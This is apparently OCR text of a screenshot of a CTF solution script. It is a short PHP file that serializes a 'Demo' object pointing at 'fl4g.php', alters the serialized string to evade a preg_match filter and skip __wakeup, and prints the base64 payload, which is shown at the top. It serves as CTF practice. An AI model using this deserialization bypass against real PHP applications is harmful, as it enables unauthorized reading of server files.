 127.0.0.1/5.php
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
D:\phpstudy_pro\WWW\wamp64\www\5.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
config.py ctf-wscan.py 1.php 4.php 5.php vigenere.py
1 <?php
2 class Demo {
3 private $file = 'index.php';
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 $this->file = 'index.php';
13 }
14 }
15 }
16 $A = new Demo('fl4g.php');
17 $b = serialize($A);
18 $b = str_replace('O:4', 'O:+4',$b);//绕过preg_match
19 $b = str_replace(':1:', ':2:',$b);//绕过wakeup
20 echo (base64_encode($b));
21 ?>